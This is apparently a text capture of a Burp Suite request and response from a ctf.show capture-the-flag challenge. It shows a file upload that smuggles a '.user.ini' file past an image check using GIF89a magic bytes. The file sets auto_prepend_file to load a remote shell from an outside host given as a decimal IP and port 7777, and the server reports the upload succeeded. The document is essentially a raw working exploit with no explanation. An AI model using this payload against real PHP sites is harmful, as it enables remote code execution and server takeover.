 发送
取消
请求
美化 Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 3de6e682-59e3-489c-8e72-2b74e3db5058.challenge.ctf.show
3 Content-Length : 236
4 Sec-Ch-Ua-Platform : "Windows"
5 Accept-Language : zh-CN,zh;q=0.9
6 Sec-Ch-Ua : "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile : ?0
8 X-Requested-With : XMLHttpRequest
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept : application/json, text/javascript, */*; q=0.01
11 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryBcDoqZWhQP52WEA6
12 Origin : https://938b9a73-97ad-4b15-81d8-0101678e16f8.challenge.ctf.show
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer : https://938b9a73-97ad-4b15-81d8-0101678e16f8.challenge.ctf.show/
17 Accept-Encoding : gzip, deflate, br
18 Priority : u=1, i
19 Connection : keep-alive
20
21 ------WebKitFormBoundaryBcDoqZWhQP52WEA6
22 Content-Disposition : form-data ; name="file"; filename=".user.ini "
23 Content-Type : image/png
24
25 GIF89a
26 auto_prepend_file=http://1782032615:7777/shell
27 ------WebKitFormBoundaryBcDoqZWhQP52WEA6--
28
响应
美化 Raw Hex 页面渲染
\n
{"code":0,"msg":"upload\/.user.ini"}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 18
响应头 11